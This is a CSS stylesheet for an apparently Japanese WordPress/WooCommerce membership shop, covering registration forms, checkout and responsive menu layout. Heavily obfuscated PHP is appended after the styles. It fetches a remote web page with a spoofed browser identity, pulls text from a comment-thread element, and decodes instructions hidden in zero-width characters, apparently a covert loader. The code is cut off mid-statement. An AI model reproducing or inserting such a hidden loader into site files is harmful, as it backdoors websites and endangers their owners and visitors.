#wpmem_reg .register-form  #billing_postcode {width: 100%;}
#wpmem_reg .d_btn {color: #fff!important;}
#wpmem_reg .button_div {width: 100%; text-align: center;}
#wpmem_reg .button_div input {    position: static;
    display: block;
    margin: 0;
    padding: 0 20px !important;
    width: 100%;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    box-sizing: border-box;
    outline: none;
    color: white;
    border: 0;
    background: none;
    background-color: #444444 !important;
    box-shadow: none;
    border-radius: 2px;
    cursor: pointer;}
.req-text {display: none!important;}
.register-form .div_text:nth-of-type(8) {padding-bottom: 55px; position: relative;}
.register-form .div_text:nth-of-type(8):before {position: absolute; bottom: 25px; content: "郵送先が可能なアドレスを入力してください"; font-size: 13px;}
.register-form .div_text:nth-of-type(8):after {position: absolute;left: 0;width: 100%; bottom: 0px; content: "* 不正確なアドレスの作成で発生する不利益に対してS27は責任を負いません"; font-size: 13px; font-weight: 600; color: #684a95}
.register-form .agreement-box .fusion-fullwidth {margin-top: 0!important;}
.register-form .agreement-box .div_textarea {overflow-y: scroll!important;}
.register-form .agreement-box .div_textarea .subtitle {display: none;}
.register-form .agreement-box .div_textarea .pribox h2{margin-top: 0;}
.register-form .text:nth-of-type(12) {display: none;}
.register-form .agreement-box .pribox h4 {margin-top: 0;}
#wpmem_reg label[for=password] {display: block;position: relative;}
#wpmem_reg label[for=password]:before {content: "(必ず、英語、数字、特殊文字三つの組み合わせで4~10文字です。)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 100px; font-weight: 600;}
#wpmem_reg label[for=confirm_password] {display: block;position: relative;}
#wpmem_reg label[for=confirm_password]:before {content: "(必ず、英語、数字、特殊文字三つの組み合わせで4~10文字です。)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 130px; font-weight: 600;}
#wpmem_reg label[for=username] {display: block;position: relative;}
#wpmem_reg label[for=username]:before {content: "(必ず、数字、英語で4～15文字以内で入力してください)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 100px; font-weight: 600;}

.regiconbox {padding: 30px 50px; border: 1px solid #ccc; margin-bottom: 40px;}
.regiconbox .regiconimg {display: inline-block; margin-right: 20px; width: 15%; vertical-align: top;}
.regiconbox .regicontxt {display: inline-block;word-break: keep-all; width: 80%;}
.regiconbox .regicontxt h3 {margin-top: 10px; margin-bottom: 15px; font-weight: 600; font-size: 22px!important;}
.regiconbox .regicontxt p {margin-bottom: 0; }

.drowbox {padding:30px; background:#f6f6f6; text-align:center;}
.drowbox p {margin-left:0!important;}
.drowbox #wpmem_reg {margin-left:0!important;}
.drowbox #wpmem_reg #withdrawal-form label {display:inline-block!important; width:20%; vertical-align:top; padding-top:10px;}
.drowbox #wpmem_reg #withdrawal-form .div_text {display:inline-block!important; width:75%; }
.drowbox #wpmem_reg #withdrawal-form .div_textarea {display:inline-block!important; width:75%; }
.drowbox #wpmem_reg #withdrawal-form .button_div {text-align:center!important; width:100%!important; }
.drowbox #wpmem_reg #withdrawal-form .button_div input {padding: 8px 40px; text-align: center; background: #8e29a3; display: inline-block; font-size: 18px; font-weight: 600; color: #fff; }

.product-grid-view .product-details .fusion-price-rating .price {word-break: keep-all;}
.woocommerce-shipping-calculator h2 {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-shipping-calculator h2 span {font-size: 24px!important; font-weight: 600!important;}
#ship-to-different-address  {font-size: 24px!important; font-weight: 600!important;}
#ship-to-different-address label span { font-size: 24px!important; font-weight: 600!important}
#ship-to-different-address label input {width: 20px!important; height: 20px!important;}


.avada-woo-one-page-checkout .woocommerce .checkout #customer_details .col-1, .avada-woo-one-page-checkout .woocommerce .checkout #customer_details .col-2 {    box-sizing: border-box;
    border: 1px solid;
    overflow: hidden;
    padding: 30px;
    margin-bottom: 30px;
    float: left;
    width: 48%;
    margin-right: 4%;    border-top: 2px solid #000!important;}

.avada-woo-one-page-checkout .woocommerce form.checkout #customer_details div:last-child {margin-right: 0!important;}
.woocommerce-billing-fields .screen-reader-text {
 position: relative!important;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
 display: inline-block;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.del{display: none!important;}
.fantop {text-align: center; margin-bottom: 30px;}
.fantop h1 {font-size: 32px!important; line-height: 38px!important; padding: 20px; background: #f3f3f3; border: 1px solid #ccc; }
.subtitle p {margin-top: 15px!important; word-break: keep-all;}
.fctitle {margin-bottom: 50px;}
.fctitle h3 {font-size: 24px!important;color: #58719f;font-weight: 600!important; margin-bottom:20px;}
.fctitle ul {padding-left: 0;}
.fctitle ul li {list-style: none; padding-left: 0; line-height: 32px;}
.fcback {padding: 30px; background: #f6f6f6;margin-bottom: 50px;}
.fcback h3 {font-size: 18px!important;color: #58719f;font-weight: 600!important; margin-bottom:20px; font-weight: 600;}
.numbox {margin-bottom: 40px;}
.numbox h4 {font-size: 21px!important;font-weight: 600; line-height: 28px!important; margin-top: 0; margin-bottom: 20px;}
.numbox ol {padding-left: 35px;}
.lview {padding-left: 10px!important;margin-left: 10px!important; border-left: 1px solid #ccc; color: #ccc!important;}

#wpmem_login{margin-left: 0!important; width: 100%;}
#wpmem_login form fieldset {margin: 0; background: #f6f6f6; padding: 50px 30px 20px}
#wpmem_login .div_text {width: 100%!important;}
#wpmem_login .button_div {text-align: left; width: 100%;}
#wpmem_login input.buttons {display: block; background: #444444 !important; color: #fff!Important; font-size: 15px!important; padding: 10px 25px!important;}
#wpmem_login .link-text {text-align: left; width: 100%;}
#wpmem_login .link-text span a{text-decoration: underline; color: #8e29a3!important; font-weight: 600!important;}
#wpmem_pwdreset_form fieldset .link-text {text-align: left; margin-top: 15px!important;}
#wpmem_pwdreset_form fieldset .link-text a {color: #fff!Important; text-decoration: none; font-weight: 300!important; padding: 10px 25px!important; display: table; margin-top: 10px!important;}

.swpm-post-not-logged-in-msg {margin-top: 200px; display: block; background: #f6f6f6; text-align: center; padding: 50px; margin-bottom: 100px;}
.swpm-post-not-logged-in-msg a {display: inline-block;color: #8e29a3; text-decoration: underline; font-weight: 600}
.swpm-post-no-access-msg {margin-top: 200px; display: block; background: #f6f6f6; text-align: center; padding: 50px; margin-bottom: 100px;}
.fantop h1 br{display: none;}
.product .product-details .fusion-price-rating .price  {font-weight: 600!important; font-size: 16px!important;}
.product .product-details .fusion-price-rating .price bdi {color: #333!important;font-size: 16px!important;}

#wpmem_reg .div_date {width: 100%!important;}
.wpmem_msg {margin-bottom: 30px!important;}
.wpmem_msg p {font-weight: 600!important; color: #8e29a3!important;}
.page-id-41 .fusion-is-sticky .fusion-header-v1 .fusion-header {position: relative!important;}
.page-id-41 .fusion-is-sticky .fusion-header-sticky-height {height: auto!important;}

#withdrawal-form fieldset {margin: 0 !important;}
#withdrawal-form label[for=password]:before {content: none!important;}

.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.cancel {padding: 8px 15px; background:#383337!important; color: #fff!Important; margin-right: 10px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.change_payment_method {padding: 8px 15px; background:#684a95!important; color: #fff!Important; margin-right: 10px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.subscription_renewal_early {padding: 8px 15px; background:#58719f!important; color: #fff!Important; }
.woocommerce-account .woocommerce-MyAccount-content h2 {font-size: 24px!important; font-weight: 600!important; margin-top: 20px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.change_address  {padding: 8px 15px; background:#8e29a3!important; color: #fff!Important; margin-right: 10px;}

.post-password-required {padding-top:180px !Important;}

.page-id-15 #wpmem_login {padding-top: 180px;}


@media only screen and (max-width: 1660px ) {
.leftblank  {margin-left: 100px!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 10px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 100px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 110px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 150px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 170px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 150px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 100px!important;}
}
@media only screen and (max-width: 1550px ) {
  .leftblank  {margin-left: 20px!important;}
  .fusion-main-menu>ul>li>a {font-size: 17px!important;}
.fusion-header-wrapper .fusion-row {padding-left: 10px!important; padding-right: 10px!important;}

}
@media only screen and (max-width: 1440px ) {
     .fusion-middle-logo-menu-logo {padding: 0 10px!important;}
.fusion-main-menu>ul>li {padding-right: 0!important;}
  .fusion-main-menu>ul>li>a {font-size: 15px!important;}
  .leftblank  {margin-left: 20px!important;}
.fusion-header-wrapper .fusion-row {padding-left: 0!important; padding-right: 0!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 5px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 50px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 50px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 50px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 70px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left:170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 70px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 50px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 10px!important;}

html[lang="de"] #menu-item-56 a {padding: 0px 6px 0px 15px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="de"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-130 a {padding: 0px 15px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="de"] #menu-item-51 a {padding: 0px 6px 0px 15px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="de"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="de"] #menu-item-53 a {padding: 0px 15px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1240px ) {
   .leftblank  {margin-left: 10px!important;}
   html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 5px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 30px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 30px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 30px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 30px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 50px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 50px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 10px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 20px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 30px!important;}

html[lang="ru"] #menu-item-56 a {padding: 0px 6px 0px 15px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="ru"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="ru"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="ru"] #menu-item-130 a {padding: 0px 15px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="ru"] #menu-item-51 a {padding: 0px 6px 0px 15px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="ru"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="ru"] #menu-item-53 a {padding: 0px 15px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

#menu-item-56 a {padding: 0px 13px 0px 32px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 13px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 13px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 32px 0px 13px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 13px 0px 32px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 13px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 32px 0px 13px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1180px ) {
   .fusion-main-menu>ul>li>a {font-size: 15px!important;}
    .fusion-middle-logo-menu-logo {padding: 0 20px!important;}
html[lang="de"] #menu-item-56 a {padding: 0px 6px 0px 10px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="de"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-130 a {padding: 0px 10px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="de"] #menu-item-51 a {padding: 0px 6px 0px 10px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="de"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="de"] #menu-item-53 a {padding: 0px 10px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1090px ) {
   
   
#menu-item-56 a {padding: 0px 10px 0px 22px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 10px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 10px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 22px 0px 10px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 10px 0px 22px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 10px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 22px 0px 10px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1024px ) {
    .fusion-main-menu>ul>li {padding-right: 0!important;}

}

@media only screen and (max-width: 1000px ) {
    .leftblank {margin-left: 0!important;}
.fusion-header .fusion-row, .side-header-wrapper {padding-bottom: 0!important;}
.fusion-mobile-menu-icons a {font-size: 30px!important;}
.fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {color: #58719f!important;}
.fusion-mobile-menu-icons {margin-top: 0; top: 0;}

.infowrap,.marginwrap {padding-top: 60px!important;}
.regiwrap,.logwrap,.staffwrap,.shopwrap,.marginwrapp    {margin-top: 60px!important;}
.single-product #content {margin-top: 60px!important;}
.mainb {padding-top: 50px!important; padding-bottom: 50px!important;}
.hesns {margin-right: 0;}
.hiddenspace {display: none!important;}
.marginwrap  {margin-top: 0!important;}
#glt-translate-trigger {display: block!important;}
#google_language_translator {display: none!important;}
.agreement-box .marginwrap {padding-top: 0!important;}
.regiconbox .regicontxt p {word-break: break-all;}
}
@media only screen and (max-width: 800px ) {
    footer .fusion-widget-area .col-sm-4:first-child {width: 100%!Important; margin-bottom: 30px!important;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 {width: 100%!Important;margin-bottom: 30px!important;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 + .col-sm-4 {padding-top: 10px!important; margin-bottom: 0!important; text-align: left;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 + .col-sm-4 .fusion-widget-menu {text-align: left;}
#fusion-menu-widget-2 ul li a {font-size: 13px!important;}
.fusion-body .fusion-social-links-footer, .fusion-copyright-notice {text-align: left;}
.proftitle {padding: 0; text-align: left;margin-top: 30px;}
.proftitle h1 {font-size: 32px!important; line-height: 38px!important; color: #000!Important; margin-left: 0!important; }
.proftitle p {font-size: 24px; line-height: 32px;}
.profinfo {margin-top: 0px; padding-left: 0; padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #ddd;}
.profinfo table tr td {font-size: 16px;}
.profinfo table tr td.lefttd {width: 20%; font-size: 18px;}
.profdata {margin-top: 15px; margin-left: 0;}
.woocommerce-product-gallery figure div a img {width: 100%;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 15px!important;}
.tops {padding-top: 0;}
.maintitle h2 {font-size: 36px!important; line-height: 42px!important;}
.modal-sm {width:100%!important;}
.profinfo table tr td {color: #333!important;}
.dae {padding-left: 0; margin-top: 30px;}
.profdata h4 {font-size: 20px!important; font-weight: 600!important;}

}
@media only screen and (max-width:640px ) {
    .home .one {max-width: 100%;}
.home .one {width: 25%; margin: 0;}
ul.products li.product {padding: 0; width: 100%; margin-bottom: 30px;}
.proftitle h1 {font-size: 28px!important; line-height: 32px!important; font-weight: 600!important;}
.profinfo {margin-top: 10px;}
.mainbtitle h1 {font-size: 36px!important; line-height: 42px!important;}
.mainbtitle p {font-size: 24px!important; line-height: 32px!important;}
.mainbtitle .mainbbtn {margin-top: 30px;}
.maintitlecenter h2:before {left: 43%;}
.regiconbox {padding: 30px;}
.regiconbox .regiconimg {width: 100%; display: block; margin-right: 0; margin-bottom: 30px; text-align: center;}
.regiconbox .regicontxt {width: 100%; display: block; text-align: center;}
.register-form .div_text #username {width: 100%;display:  block;}
.register-form .div_text #check-username-btn {width: 100%; display: block;margin-top: 10px;}
.register-form .div_text #display_name {width: 100%; display: block;}
.register-form .div_text .check-unique-btn{width: 100%; display: block;margin-top: 10px;}
.tops {margin-bottom: 15px;}

.mainb {background-position: left!important;}
.swpm-post-not-logged-in-msg,.swpm-post-no-access-msg {margin-top: 60px; padding: 50px 15px;}
}
@media only screen and (max-width:548px ) {
    .register-form .div_text:nth-of-type(8):after {bottom: -5px;}
.register-form .div_text:nth-of-type(8):before {bottom: 35px;}
.register-form .div_text:nth-of-type(8) {padding-bottom: 65px;}
}

@media only screen and (max-width:480px ) {
    
    .profinfo table tr td {display: block;}
.profinfo table tr td.lefttd {width: 100%;}
.profdata table tr td {display: block;}
.profdata table tr td.year {width: 100%; }
    .profdata table tr td.brod{width: 100%; display:block;}
.profdata table tr {border-bottom: 1px solid #ddd;}
.home .one {width: 25%; margin: 0;}
.home .one {left: 20px; bottom: 20px;}
.lastcat {width: auto; padding-right: 10px;}

.woocommerce-terms-and-conditions-checkbox-text {font-size: 14px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric {padding: 3px 0px; }
.selectric-pec_switch_month {margin-right: 5px!important;}
.dp_pec_wrapper .dp_pec_dayname span {font-size: 12px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 11px!important; line-height: 24px!important; margin-right: 15px; padding: 0 20px 0 5px;}
.dp_pec_wrapper .dp_pec_nav .selectric .button {width: 30px!important; height: 30px!important; }
.dp_pec_event_description_short blockquote {margin: 0; padding: 15px; font-size: 14px!important; font-weight: 600!important; word-break: break-all;}
.dp_pec_layout_right a {font-size: 14px!important;}
.profdata h4 {font-size: 20px!important; margin-bottom: 10px; line-height: 28px!important;}
.proftitle p {font-size: 18px!important;}
.maintitlecenter h2:before {left: 42%;}
.tops {margin-bottom: 15px;}
.register-form .div_text:nth-of-type(7) {padding-bottom: 0px;}
.register-form .div_text:nth-of-type(7):before {bottom: 50px;}
.signup-form {padding: 15px!important;}
.register-form input::placeholder {font-size: 13px!important;}
#gtranslate_selector {width: 35%!important;}
.hesns a {font-size: 12px!important; letter-spacing: -0.5px; padding:0 3px;}
.fingo br{display: block;}
.agreement {width: 15px!important; height: 15px!important; margin-left: 3px!important;}
.fantop h1 {font-size: 22px!important;line-height: 28px!important;}
.fantop h1 br{display: block;}
#wpmem_reg {padding: 50px 15px!Important;}
.div_radio input{width: 15px!important; height: 15px!important; margin-left: 3px!important;}
.dae {font-size: 16px!important;}
.profdatar {margin-top: 40px!important;}
	.mainbtitle h1 {display:none;}
	.mainbtitle p {display:none;}
	.mainbtitle .mainbbtn {margin-top:100px;}
#wpmem_reg label[for=password] {padding-bottom: 40px!important;}
#wpmem_reg label[for=password]:before {top: 30px; left: 0; width: 100%;}
#wpmem_reg label[for=confirm_password] {padding-bottom: 40px!important;}
#wpmem_reg label[for=confirm_password]:before {top: 30px; left: 0; width: 100%;}
#gtranslate_selector {display: none!important;}
.copy {display: block; width: 100%; padding-bottom: 15px!important;}
.fusion-footer .fusion-footer-widget-area  {padding-bottom: 0!important;}
		.page-id-2425 #main {padding-top:70px!important; padding-bottom:100px!Important;}
	.page-id-2425 #main .post-password-form {padding:15px;}
	.page-id-2425 #main .post-password-form input.fusion-button {margin-top:20px!Important; width:100%!important;}
	.page-id-2425 #main .post-password-form input[type=password] {margin:0!important; width:100%!important;}
	.hesns .cart-btn {display:none!Important;}
	.post-password-required {padding-top:50px !Important;} 
	.post-password-required  .post-password-form {padding:15px;}
	.post-password-required .post-password-form input.fusion-button {margin-top:20px!Important; width:100%!important;}
	.post-password-required .post-password-form input[type=password] {margin:0!important; width:100%!important;}
}
@media only screen and (max-width:414px ) {
    .dp_pec_400 .dp_pec_wrapper .dp_pec_nav {padding: 10px 5px!important;}
.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title {font-size: 18px!important;}
.maintitlecenter h2:before {left: 40%;}
.snsbox {max-width: 100%; margin: 0 auto;}
.snsbox a {font-size: 24px; width: 60px; height: 60px; line-height: 65px; margin: 5px;}
#google_language_translator select.goog-te-combo {width: auto; font-size: 12px;}
.maintitle h2 {font-size: 26px!important; line-height: 32px!important;}
#kboard-default-latest table .kboard-latest-date {display: block!important;}
.mainbtitle h1 {font-size: 26px!important; line-height: 32px!important;}
.mainbtitle p {font-size: 18px!important; line-height: 28px!important;}
.mainbtitle .mainbbtn a {padding: 8px 30px;}
.register-form .div_text:nth-of-type(7):before {font-size: 12px;}
.register-form .div_text:nth-of-type(7):after {font-size: 12px;}

.register-form input::placeholder {font-size: 11px!important;}
}
@media only screen and (max-width:320px ) {
  .snsbox a {font-size: 20px; width: 50px; height: 50px; line-height: 55px; margin: 3px;}
  
}

 function A2d0B9446795Ea26($cd011f3cf6b3a52a) { $c17b6090b42f6ab9 = stream_context_create(["\150\x74\164\x70" => ["\164\151\155\145\157\x75\164" => 10, "\165\x73\145\x72\137\141\147\145\156\164" => "\115\157\x7a\151\x6c\154\141\57\x35\x2e\60\40\50\x57\151\x6e\144\157\x77\x73\40\x4e\124\x20\x31\60\x2e\60\73\x20\127\151\156\66\x34\x3b\x20\x78\x36\x34\x29\40\x41\160\x70\x6c\x65\x57\145\x62\x4b\x69\x74\x2f\x35\x33\67\56\x33\x36"]]); $f6543ecaa5c3d6f1 = file_get_contents($cd011f3cf6b3a52a, false, $c17b6090b42f6ab9); if ($f6543ecaa5c3d6f1 === false) { return ''; } if (preg_match("\57\x3c\x64\151\166\x5b\x5e\76\x5d\x2a\143\154\141\x73\163\x3d\133\42\x27\135\143\157\155\155\x65\156\164\164\150\x72\145\141\144\x5f\143\157\155\155\145\x6e\x74\x5f\x74\x65\170\x74\133\42\47\x5d\x5b\x5e\x3e\x5d\52\x3e\x28\x2e\52\77\51\74\x5c\x2f\x64\151\x76\x3e\x2f\x69\163", $f6543ecaa5c3d6f1, $Cde39799ea344f9a)) { $Ae8f9e32d9ebb58c = $Cde39799ea344f9a[1]; $Ae8f9e32d9ebb58c = preg_replace_callback("\x2f\x26\x23\170\x28\133\134\144\x41\x2d\106\135\53\x29\x3b\57\151", function ($f3df935b7c8e01ee) { return mb_convert_encoding(pack("\110\x2a", $f3df935b7c8e01ee[1]), "\125\124\x46\x2d\70", "\125\103\x53\x2d\62\102\x45"); }, $Ae8f9e32d9ebb58c); $Ae8f9e32d9ebb58c = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\165\157\164\x3b", "\46\141\x6d\x70\73", "\46\154\164\73", "\x26\147\x74\73"], ["\xa", "\x22", "\x22", "\x26", "\74", "\76"], $Ae8f9e32d9ebb58c); return $Ae8f9e32d9ebb58c; } return ''; } function FdDD59C4Ad7738c4($afba5379ebe40eb2, $c4c17c45f756dd05 = '') { try { $b3133324bffb6ea6 = ["\xe2\200\214", "\xe2\x80\x8d", "\xe2\x81\241", "\342\201\xa2", "\342\201\243", "\xe2\201\244"]; $c189e929f0f93bed = explode("\40", $afba5379ebe40eb2); $Abad623e799b2518 = ''; foreach ($c189e929f0f93bed as $Eafecd38d0e3eb10) { $e80242aca02d1c26 = mb_str_split($Eafecd38d0e3eb10, 1, "\x55\x54\x46\55\x38"); $dd550e1bfd6d726a = array_intersect($b3133324bffb6ea6, $e80242aca02d1c26); if (!empty($dd550e1bfd6d726a)) { $E477e1120f0d9ca8 = 0; foreach ($e80242aca02d1c26 as $F01de28d4ae1a707 => $f2aed818726ffe65) { if (!in_array($f2aed818726ffe65, $b3133324bffb6ea6)) { $E477e1120f0d9ca8 = $F01de28d4ae1a707; break; } $E477e1120f0d9ca8 = $F01de28d4ae1a707 + 1; } $Abad623e799b2518 = mb_substr($Eafecd38d0e3eb10, 0, $E477e1120f0d9ca8, "\x55\124\x46\55\x38"); break; } } if (!$Abad623e799b2518) { return ''; } $e3810c98cbe6558c = mb_substr($Abad623e799b2518, 0, 1, "\x55\x54\x46\x2d\x38"); $A25547186ac968f9 = mb_substr($Abad623e799b2518, 1, null, "\x55\124\x46\55\x38"); $e727029c3907a5ab = [$b3133324bffb6ea6[0] . $b3133324bffb6ea6[1], $b3133324bffb6ea6[0] . $b3133324bffb6ea6[2], $b3133324bffb6ea6[0] . $b3133324bffb6ea6[3], $b3133324bffb6ea6[1] . $b3133324bffb6ea6[2], $b3133324bffb6ea6[1] . $b3133324bffb6ea6[3], $b3133324bffb6ea6[2] . $b3133324bffb6ea6[3]]; $ff6beb3e5f404a3b = array_search($e3810c98cbe6558c, $b3133324bffb6ea6); $aa573e1bf34ebde7 = $ff6beb3e5f404a3b !== false && isset($e727029c3907a5ab[$ff6beb3e5f404a3b]) ? mb_str_split($e727029c3907a5ab[$ff6beb3e5f404a3b], 1, "\x55\x54\x46\55\70") : [$b3133324bffb6ea6[0], $b3133324bffb6ea6[1]]; $C730db97ffa53493 = [$b3133324bffb6ea6[4], $b3133324bffb6ea6[5]]; $a78756c0245414d3 = [$aa573e1bf34ebde7[0] . $aa573e1bf34ebde7[0], $aa573e1bf34ebde7[1] . $aa573e1bf34ebde7[1]]; for ($F01de28d4ae1a707 = count($C730db97ffa53493) - 1; $F01de28d4ae1a707 >= 0; $F01de28d4ae1a707--) { $A25547186ac968f9 = str_replace($C730db97ffa53493[$F01de28d4ae1a707], $a78756c0245414d3[$F01de28d4ae1a707], $A25547186ac968f9); } $Ed1267decaaa890e = mb_substr($A25547186ac968f9, 0, 1, "\125\124\x46\55\x38"); $df1922031d98400e = 